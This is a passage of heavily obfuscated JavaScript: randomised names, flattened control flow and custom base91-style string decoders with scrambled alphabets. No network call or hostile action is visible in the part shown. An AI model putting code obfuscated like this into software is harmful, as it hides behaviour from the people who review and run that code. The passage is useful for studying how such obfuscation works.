jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]])}w6ZkMW[r9ClJDE[0x5]]=\"\";if((w6ZkMW[r9ClJDE[0x2]]&0xfffff800)==r9ClJDE[0x2]){w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0xa]&r9ClJDE[0x25]|r9ClJDE[0x94])}else if((w6ZkMW[r9ClJDE[0x2]]&0xffff0000)==r9ClJDE[0x2]){Y3JLwpS(gBTVHFB(w6ZkMW[r9ClJDE[0x2]]),w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0x28]&r9ClJDE[0x19]|r9ClJDE[0xb4]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0xa]))}else if((w6ZkMW[r9ClJDE[0x2]]&0xffe00000)==r9ClJDE[0x2]){Y3JLwpS(w6ZkMW[r9ClJDE[0x5]]=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]>>r9ClJDE[0x2a]&r9ClJDE[0x16]|r9ClJDE[0xc4]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0x28]),w6ZkMW[r9ClJDE[0x5]]+=TFyHXw(w6ZkMW[r9ClJDE[0x2]],r9ClJDE[0xa]))}w6ZkMW[r9ClJDE[0x5]]+=jhf73n[r9ClJDE[0x5]](w6ZkMW[r9ClJDE[0x2]]&r9ClJDE[0x26]|r9ClJDE[0x1f]);return w6ZkMW[r9ClJDE[0x5]]}function s4K1Gf(jhf73n){var linn21=w6ZkMW(jhf73n),gBTVHFB,TFyHXw,s4K1Gf,I4k0kY;Y3JLwpS(gBTVHFB=linn21.length,TFyHXw=-r9ClJDE[0x4],s4K1Gf=void 0x0,I4k0kY=\"\");while(++TFyHXw<gBTVHFB){Y3JLwpS(s4K1Gf=linn21[TFyHXw],I4k0kY+=OcRAyl(s4K1Gf))}return I4k0kY}function I4k0kY(...w6ZkMW){var linn21,gBTVHFB;function*TFyHXw(gBTVHFB,TFyHXw,OcRAyl,s4K1Gf={FYXONOR:{}}){while(gBTVHFB+TFyHXw+OcRAyl!==0xc6)with(s4K1Gf.tZ92Dhx||s4K1Gf)switch(gBTVHFB+TFyHXw+OcRAyl){default:return linn21=!0x0,w6ZkMW[r9ClJDE[0x5]]&r9ClJDE[0x26];case-0x2e:case 0x75:case TFyHXw- -0x7d:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[0x92,0xb4,-0x5e],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[TFyHXw+-0x2a]);if(jhf73n[r9ClJDE[0xb0]]>=jhf73n[r9ClJDE[TFyHXw+0x2d]]){Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x59,TFyHXw+=0x171,OcRAyl+=-0xfc);break}else{Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x59,TFyHXw+=0x171,OcRAyl+=-0xd0);break}case 0xd8:case gBTVHFB- -0xbc:throw vFDOxr(o5ry8I6(r9ClJDE[0x2fd])+r9ClJDE[0x287])(o5ry8I6(0x2ee));case s4K1Gf.FYXONOR.bdwhMGm+-0x105:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x161,OcRAyl+=-0x2b);break;case gBTVHFB-0x81:case-0xcf:case 0x8d:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x9d,OcRAyl+=0x8);break;case TFyHXw- -0x53:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[-0x22,-0x5f,0x59],s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0x161,OcRAyl+=-0x10b);break;case-0xe3:case-0x7a:case 0x4f:Y3JLwpS([s4K1Gf.FYXONOR.Ank9wv,s4K1Gf.FYXONOR.bdwhMGm,s4K1Gf.FYXONOR.B9P3HCW]=[0x68,0xd4,-0x3f],s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=-0x20,TFyHXw+=0xd4,OcRAyl+=-0xd);break;case-0x97:case-0xd9:throw vFDOxr(o5ry8I6(r9ClJDE[gBTVHFB+0x2f6]))(o5ry8I6(TFyHXw+0x2eb));case s4K1Gf.FYXONOR.B9P3HCW+0x14f:Y3JLwpS(w6ZkMW[r9ClJDE[TFyHXw+-0x198]]=jhf73n[r9ClJDE[0x5e]][jhf73n[r9ClJDE[TFyHXw+-0xed]]]&r9ClJDE[0x15],jhf73n[r9ClJDE[TFyHXw+-0xed]]++);if((w6ZkMW[r9ClJDE[0x5]]&r9ClJDE[TFyHXw+-0x109])==r9ClJDE[gBTVHFB+0x16]){Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,TFyHXw+=-0xc4);break}else{Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,TFyHXw+=-0x198,OcRAyl+=-0x32);break}case-0xda:case 0x1d:Y3JLwpS(s4K1Gf.tZ92Dhx=s4K1Gf.FYXONOR,gBTVHFB+=0x17e,TFyHXw+=0x198,OcRAyl+=-0x177);break}}Y3JLwpS(linn21=void 0x0,gBTVHFB=TFyHXw(0x62,0x2c,0x1b).next().value);if(linn21){return gBTVHFB}}function WDi10D(...w6ZkMW){var linn21,TFyHXw;function*OcRAyl(TFyHXw,s4K1Gf,WDi10D,t8nSvnU={P85UeNt:{}},vgLC9p){while(TFyHXw+s4K1Gf+WDi10D!==-0x64)with(t8nSvnU.xRFpgO0||t8nSvnU)switch(TFyHXw+s4K1Gf+WDi10D){case TFyHXw- -0xbd:case 0xe0:case-0x3c:return uQxeid[HkkBf2o[r9ClJDE[0x2]]];case s4K1Gf-0xe2:case-0xd:Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]]=[],_cKjO4[r9ClJDE[TFyHXw+0x11e]]=r9ClJDE[s4K1Gf+-0x18],_cKjO4[r9ClJDE[0xa]]=r9ClJDE[0x2],_cKjO4[r9ClJDE[TFyHXw+0x102]]=-r9ClJDE[s4K1Gf+-0x16]);for(_cKjO4[r9ClJDE[TFyHXw+0xf8]]=r9ClJDE[0x2];_cKjO4[r9ClJDE[s4K1Gf+-0xe]]<_cKjO4[r9ClJDE[0x22]];_cKjO4[r9ClJDE[s4K1Gf+-0xe]]++){_cKjO4[r9ClJDE[TFyHXw+0xfd]]=_cKjO4[r9ClJDE[0xa5]].indexOf(_cKjO4[r9ClJDE[0x1c]][_cKjO4[r9ClJDE[0xc]]]);if(_cKjO4[r9ClJDE[s4K1Gf+-0x9]]===-r9ClJDE[TFyHXw+0xf0])continue;if(_cKjO4[r9ClJDE[0x16]]<r9ClJDE[TFyHXw+0xee]){_cKjO4[r9ClJDE[TFyHXw+0x102]]=_cKjO4[r9ClJDE[0x11]]}else{Y3JLwpS(_cKjO4[r9ClJDE[0x16]]+=_cKjO4[r9ClJDE[s4K1Gf+-0x9]]*r9ClJDE[0x1b],_cKjO4[r9ClJDE[0x32]]|=_cKjO4[r9ClJDE[s4K1Gf+-0x4]]<<_cKjO4[r9ClJDE[0xa]],_cKjO4[r9ClJDE[TFyHXw+0xf6]]+=(_cKjO4[r9ClJDE[0x16]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]].push(_cKjO4[r9ClJDE[0x32]]&r9ClJDE[0x15]),_cKjO4[r9ClJDE[0x32]]>>=r9ClJDE[0xc],_cKjO4[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(_cKjO4[r9ClJDE[0xa]]>r9ClJDE[TFyHXw+0x102]);_cKjO4[r9ClJDE[s4K1Gf+-0x4]]=-r9ClJDE[s4K1Gf+-0x16]}}if(_cKjO4[r9ClJDE[0x16]]>-r9ClJDE[0x4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x136,s4K1Gf+=-0xf0);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x139,s4K1Gf+=0x1b,WDi10D+=-0x147);break}default:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x25])<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[TFyHXw+0x41]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x1f]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x1,s4K1Gf+=-0x155,WDi10D+=-0x55);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x1,s4K1Gf+=-0x155,WDi10D+=0xf8);break}case-0x1:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,WDi10D+=-0x57);break;case TFyHXw-0x27:case 0x4c:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xcd])==r9ClJDE[0xc4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0xdc,s4K1Gf+=0xbf);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x75,s4K1Gf+=0xb1,WDi10D+=-0x148);break}case-0x8:case TFyHXw!=-0x3d&&TFyHXw- -0x12b:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xb4])==r9ClJDE[TFyHXw+0x186]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xb5);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x115,s4K1Gf+=-0x1ee,WDi10D+=0x95);break}case WDi10D!=0x9e&&WDi10D!=-0xaf&&WDi10D-0xe:Y3JLwpS([...NkwBaDs.h58Aos]=vgLC9p,NkwBaDs.Zo2MIaD=function*TFyHXw(s4K1Gf,WDi10D,t8nSvnU,vgLC9p,w6ZkMW={hyCOUe:{}}){while(s4K1Gf+WDi10D+t8nSvnU+vgLC9p!==-0xd)with(w6ZkMW.XGQB5M||w6ZkMW)switch(s4K1Gf+WDi10D+t8nSvnU+vgLC9p){case 0x20:case vgLC9p-0x71:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+0x19c]]=[],NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+-0x31]]=r9ClJDE[0x2],w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=0x39,t8nSvnU+=-0xd3);break;case 0x9:return NkwBaDs.nZJZFT=!0x0,Uhiec0(NkwBaDs.h58Aos[r9ClJDE[0x202]]);case-0xe1:default:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[-0x89,0x54,0x48],NkwBaDs.h58Aos[r9ClJDE[0x202]].push((NkwBaDs.h58Aos[r9ClJDE[0x35]]|NkwBaDs.h58Aos[r9ClJDE[0x200]]<<NkwBaDs.h58Aos[r9ClJDE[WDi10D+-0x3c]])&r9ClJDE[0x15]),w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1ec,WDi10D+=0x221,t8nSvnU+=0x78,vgLC9p+=-0x4d);break;case w6ZkMW.hyCOUe.T1k3YBS+0x6f:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x1]]=\"\"+(NkwBaDs.h58Aos[r9ClJDE[0x2]]||\"\"),NkwBaDs.h58Aos[r9ClJDE[WDi10D+0xed]]=NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+-0x9b]].length,w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x154,WDi10D+=0xc3);break;case WDi10D- -0x72:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[0x61,0x6f,0x71],NkwBaDs.h58Aos[r9ClJDE[0x0]]=r9ClJDE[0x4],NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x2c2]]=\"\\u007a\\u0061\\u0063\\u0048\\u0056\\u004a\\u0047\\u0068\\u005a\\u0062\\u002b\\u007b\\u003c\\u002c\\u0078\\u0032\\u005f\\u0054\\u0058\\u004b\\u006a\\u0053\\u007e\\u004d\\u0038\\u0045\\u004e\\u0046\\u003b\\u0076\\u0039\\u0052\\u006d\\u0022\\u006c\\u0037\\u0025\\u0069\\u0029\\u0049\\u005b\\u002f\\u0033\\u004f\\u0079\\u0021\\u006f\\u0034\\u0066\\u0035\\u0057\\u006b\\u006e\\u0075\\u0067\\u003e\\u0070\\u0074\\u0071\\u0041\\u0024\\u0028\\u0036\\u0042\\u0031\\u0030\\u0059\\u005d\\u0026\\u0072\\u0073\\u004c\\u0023\\u0043\\u007d\\u003f\\u0040\\u002e\\u0055\\u0050\\u0044\\u0077\\u0064\\u002a\\u003d\\u003a\\u0051\\u005e\\u0065\\u0060\\u007c\",w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=0x11d,WDi10D+=-0x117,t8nSvnU+=-0x179,vgLC9p+=0x19c);break;case t8nSvnU-0x1e0:case-0x2b:case 0x6c:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x202]].push((NkwBaDs.h58Aos[r9ClJDE[0x35]]|NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x44f]]<<NkwBaDs.h58Aos[r9ClJDE[0xa]])&r9ClJDE[0x15]),w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,WDi10D+=0x18d,vgLC9p+=-0x8e);break;case t8nSvnU-0x12c:Y3JLwpS([w6ZkMW.hyCOUe.T1k3YBS,w6ZkMW.hyCOUe.mS6fsqa,w6ZkMW.hyCOUe.KdOEnN]=[0x1f,-0x20,-0x21],w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,t8nSvnU+=-0x85,vgLC9p+=0xc9);break;case-0x5b:Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x89]]=r9ClJDE[WDi10D+0x21],NkwBaDs.h58Aos[r9ClJDE[0x200]]=-r9ClJDE[s4K1Gf+0x83]);for(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x8b]]=r9ClJDE[0x2];NkwBaDs.h58Aos[r9ClJDE[0xc]]<NkwBaDs.h58Aos[r9ClJDE[0xb]];NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x8b]]++){NkwBaDs.h58Aos[r9ClJDE[0x31]]=NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x376]].indexOf(NkwBaDs.h58Aos[r9ClJDE[0x1]][NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x2b]]]);if(NkwBaDs.h58Aos[r9ClJDE[0x31]]===-r9ClJDE[WDi10D+0x23])continue;if(NkwBaDs.h58Aos[r9ClJDE[0x200]]<r9ClJDE[s4K1Gf+0x81]){NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x27f]]=NkwBaDs.h58Aos[r9ClJDE[t8nSvnU+0x9e]]}else{Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]+=NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x50]]*r9ClJDE[0x1b],NkwBaDs.h58Aos[r9ClJDE[0x35]]|=NkwBaDs.h58Aos[r9ClJDE[0x200]]<<NkwBaDs.h58Aos[r9ClJDE[0xa]],NkwBaDs.h58Aos[r9ClJDE[0xa]]+=(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x27f]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[t8nSvnU+0x84]:r9ClJDE[0x18]);do{Y3JLwpS(NkwBaDs.h58Aos[r9ClJDE[0x202]].push(NkwBaDs.h58Aos[r9ClJDE[0x35]]&r9ClJDE[0x15]),NkwBaDs.h58Aos[r9ClJDE[0x35]]>>=r9ClJDE[0xc],NkwBaDs.h58Aos[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(NkwBaDs.h58Aos[r9ClJDE[s4K1Gf+0x89]]>r9ClJDE[0x16]);NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]=-r9ClJDE[WDi10D+0x23]}}if(NkwBaDs.h58Aos[r9ClJDE[WDi10D+0x21f]]>-r9ClJDE[WDi10D+0x23]){Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1d0,WDi10D+=0xf9,t8nSvnU+=0x157,vgLC9p+=-0x11b);break}else{Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.hyCOUe,s4K1Gf+=-0x1d0,WDi10D+=0x286,t8nSvnU+=0x157,vgLC9p+=-0x1a9);break}case 0x82:Y3JLwpS(w6ZkMW.XGQB5M=w6ZkMW.PJ2z1T,s4K1Gf+=-0x1e,WDi10D+=0x52,t8nSvnU+=0xfa,vgLC9p+=-0x109);break}},NkwBaDs.nZJZFT=void 0x0,NkwBaDs.NlSUOo=(0x1,NkwBaDs.Zo2MIaD)(-0x81,0x35,0x1df,-0xec).next().value);if(NkwBaDs.nZJZFT){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.NkwBaDs,s4K1Gf+=0x7b);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.NkwBaDs,TFyHXw+=-0x46,s4K1Gf+=0x7b,WDi10D+=0x45);break}case t8nSvnU.P85UeNt.REFKBim+-0x113:case 0x85:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))((0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f1)+(0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f2)+(0x1,t8nSvnU.NepeTj.eCm3I0)(0x2f3));case s4K1Gf!=0x13&&s4K1Gf- -0x5e:if((w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0xc4])==r9ClJDE[0xb4]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x7c);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xb8,s4K1Gf+=0x48,WDi10D+=-0x41);break}case-0x7b:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x25])<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0x4]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x1f]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x78,s4K1Gf+=0x161,WDi10D+=-0x12b);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x78,s4K1Gf+=0x161,WDi10D+=0x22);break}case-0x30:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0xa1,s4K1Gf+=0xc5,WDi10D+=-0x82);break;case WDi10D- -0x11a:case 0x5e:Y3JLwpS([t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0x5d,0x96,-0x44],w6ZkMW[r9ClJDE[0x0]]=r9ClJDE[TFyHXw+-0x63],w6ZkMW[-r9ClJDE[TFyHXw+-0xf]]=r9ClJDE[0x20],w6ZkMW[r9ClJDE[0x4]]=r9ClJDE[s4K1Gf+-0x95],w6ZkMW[r9ClJDE[s4K1Gf+-0xb4]]=r9ClJDE[0x20],w6ZkMW[r9ClJDE[0xb]]=r9ClJDE[TFyHXw+-0x45],w6ZkMW[-r9ClJDE[0x66]]=r9ClJDE[TFyHXw+-0x45]);if(jhf73n[r9ClJDE[s4K1Gf+-0x5]]>jhf73n[r9ClJDE[0x59]]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x151,s4K1Gf+=0x32,WDi10D+=0x157);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x18c,s4K1Gf+=-0xd4,WDi10D+=0xef);break}case t8nSvnU.P85UeNt.BpbsI3+-0xaa:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))(o5ry8I6(r9ClJDE[0x300])+o5ry8I6(0x2f9)+o5ry8I6(0x2fa)+o5ry8I6(0x2fb)+r9ClJDE[0x35]);case t8nSvnU.P85UeNt.qhl3kx+0x59:[t8nSvnU.P85UeNt.BpbsI3,t8nSvnU.P85UeNt.REFKBim,t8nSvnU.P85UeNt.qhl3kx]=[0x14,-0x12,-0x74];return umlfwi;case-0x82:Y3JLwpS(_cKjO4[r9ClJDE[0x2fe]].push((_cKjO4[r9ClJDE[TFyHXw+-0x18]]|_cKjO4[r9ClJDE[0x16]]<<_cKjO4[r9ClJDE[0xa]])&r9ClJDE[0x15]),t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,TFyHXw+=0x3,s4K1Gf+=0x10b,WDi10D+=-0x147);break;case s4K1Gf- -0x60:Y3JLwpS(t8nSvnU.ueH068Q={},t8nSvnU.ueH068Q.ZYYtCC=function(...TFyHXw){return OcRAyl(0x7f,0xab,-0x152,{ueH068Q:t8nSvnU.ueH068Q,MwfvS_:t8nSvnU.MwfvS_,P85UeNt:t8nSvnU.P85UeNt,OqaiCy5:{}},TFyHXw).next().value},t8nSvnU.ueH068Q.Y4cBuD=function(...TFyHXw){return OcRAyl(-0x3e,0x30,-0x59,{ueH068Q:t8nSvnU.ueH068Q,MwfvS_:t8nSvnU.MwfvS_,P85UeNt:t8nSvnU.P85UeNt,NkwBaDs:{}},TFyHXw).next().value},B5IXmtc(t8nSvnU.ueH068Q.ZYYtCC),B5IXmtc(t8nSvnU.ueH068Q.Y4cBuD),t8nSvnU.xRFpgO0=t8nSvnU.ueH068Q,TFyHXw+=0xed,s4K1Gf+=0x7b,WDi10D+=-0x20e);break;case t8nSvnU.P85UeNt.BpbsI3+-0x85:case-0xbc:case-0x9b:Y3JLwpS([...OqaiCy5.HkkBf2o]=vgLC9p,OqaiCy5.HkkBf2o[r9ClJDE[0x0]]=r9ClJDE[s4K1Gf+-0xa7]);if(typeof uQxeid[OqaiCy5.HkkBf2o[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.OqaiCy5,TFyHXw+=-0x14c,WDi10D+=0x23a);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.OqaiCy5,TFyHXw+=-0x14c,WDi10D+=0x164);break}case 0x7a:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case 0x13:return;case 0x94:case 0xdc:Y3JLwpS(t8nSvnU.NepeTj={},t8nSvnU.NepeTj.eCm3I0=function(...TFyHXw){return OcRAyl(-0x153,0x9d,0x60,{NepeTj:t8nSvnU.NepeTj,P85UeNt:t8nSvnU.P85UeNt,skuknh:{}},TFyHXw).next().value},t8nSvnU.NepeTj.k8mvZV=function(...TFyHXw){return OcRAyl(-0xec,0x1a,0x8c,{NepeTj:t8nSvnU.NepeTj,P85UeNt:t8nSvnU.P85UeNt,ZRwcyZ:{}},TFyHXw).next().value},B5IXmtc(t8nSvnU.NepeTj.eCm3I0),B5IXmtc(t8nSvnU.NepeTj.k8mvZV),t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x3b,s4K1Gf+=-0x106,WDi10D+=-0x18);break;case-0xbd:case 0xf8:case 0xf9:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case 0xc1:return linn21=!0x0,r9ClJDE[s4K1Gf+0x6d];case-0x27:case s4K1Gf-0x7:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[r9ClJDE[0x1]]=I4k0kY(),t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x183,s4K1Gf+=-0x162);break;case 0x17:case t8nSvnU.P85UeNt.REFKBim+0x7:case 0x47:return linn21=!0x0,w6ZkMW[-r9ClJDE[0x56]];case WDi10D-0x182:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=0x23c,WDi10D+=-0xd2);break;case 0xb8:case-0x2e:Y3JLwpS(w6ZkMW[r9ClJDE[0xb]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x16])<<r9ClJDE[0x2a]|w6ZkMW[r9ClJDE[0x4]]<<r9ClJDE[0x28]|w6ZkMW[r9ClJDE[0x1]]<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0xb]]);if(w6ZkMW[-r9ClJDE[0x66]]>=r9ClJDE[0x2fa]&&w6ZkMW[-r9ClJDE[0x66]]<=0x10ffff){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11c,s4K1Gf+=0x1cf,WDi10D+=-0xf1);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11c,s4K1Gf+=0x154,WDi10D+=-0xf1);break}case t8nSvnU.P85UeNt.REFKBim+-0x16b:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x29,s4K1Gf+=0x139,WDi10D+=-0x3c);break;case WDi10D!=-0xf7&&WDi10D- -0xf6:throw vFDOxr(o5ry8I6(r9ClJDE[0x2ff]))(o5ry8I6(r9ClJDE[0x300])+o5ry8I6(0x2fc)+o5ry8I6(0x2fd)+o5ry8I6(0x2fe));case TFyHXw- -0x6a:gBTVHFB(w6ZkMW[-r9ClJDE[0x66]]);return linn21=!0x0,w6ZkMW[-r9ClJDE[0x66]];case s4K1Gf!=-0x1f&&s4K1Gf-0x5e:case-0xaa:return;case-0x46:case 0x34:Y3JLwpS([...ZRwcyZ._cKjO4]=vgLC9p,ZRwcyZ._cKjO4[r9ClJDE[0x0]]=r9ClJDE[0x4],ZRwcyZ._cKjO4[r9ClJDE[0xa5]]=\"\\x6e\\x2b\\x44\\x50\\x43\\x4c\\x61\\x62\\x5f\\x7e\\x73\\x3f\\x49\\x4f\\x75\\x32\\x33\\x40\\x3e\\x7d\\x21\\x7c\\x3b\\x76\\x30\\x34\\x2f\\x7b\\x7a\\x5d\\x3d\\x6b\\x74\\x47\\x72\\x56\\x4a\\x54\\x71\\x53\\x28\\x69\\x45\\x6c\\x22\\x46\\x42\\x41\\x77\\x5b\\x59\\x26\\x6a\\x3a\\x6f\\x3c\\x5a\\x63\\x4d\\x39\\x36\\x35\\x31\\x68\\x37\\x4e\\x2e\\x57\\x78\\x48\\x23\\x51\\x24\\x79\\x4b\\x25\\x2c\\x29\\x60\\x52\\x55\\x66\\x38\\x64\\x2a\\x65\\x67\\x58\\x6d\\x70\\x5e\",ZRwcyZ._cKjO4[r9ClJDE[0x1c]]=\"\"+(ZRwcyZ._cKjO4[r9ClJDE[0x2]]||\"\"),ZRwcyZ._cKjO4[r9ClJDE[0x22]]=ZRwcyZ._cKjO4[r9ClJDE[0x1c]].length,t8nSvnU.xRFpgO0=t8nSvnU.ZRwcyZ,WDi10D+=-0x82);break;case 0x71:Y3JLwpS(w6ZkMW[r9ClJDE[0x4]]=I4k0kY(),w6ZkMW[r9ClJDE[0x1]]=I4k0kY(),w6ZkMW[-r9ClJDE[0x66]]=(w6ZkMW[-r9ClJDE[0x56]]&r9ClJDE[0x19])<<r9ClJDE[0x28]|w6ZkMW[r9ClJDE[0x4]]<<r9ClJDE[0xa]|w6ZkMW[r9ClJDE[0x1]]);if(w6ZkMW[-r9ClJDE[0x66]]>=0x800){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11b,s4K1Gf+=0x81,WDi10D+=-0x65);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x11b,s4K1Gf+=-0x34,WDi10D+=0x91);break}case 0x14:return NlSUOo;case t8nSvnU.P85UeNt.BpbsI3+-0x12a:if(jhf73n[r9ClJDE[0xb0]]==jhf73n[r9ClJDE[0x59]]){Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x17d,WDi10D+=0x11);break}else{Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,s4K1Gf+=0x74,WDi10D+=0x14b);break}case TFyHXw-0x108:return Uhiec0(_cKjO4[r9ClJDE[0x2fe]]);case WDi10D-0x56:return umlfwi;case TFyHXw!=0xaf&&TFyHXw-0xc5:Y3JLwpS(t8nSvnU.xRFpgO0=t8nSvnU.P85UeNt,TFyHXw+=-0x4f,s4K1Gf+=-0x114,WDi10D+=0x1ab);break;case-0xe1:case s4K1Gf- 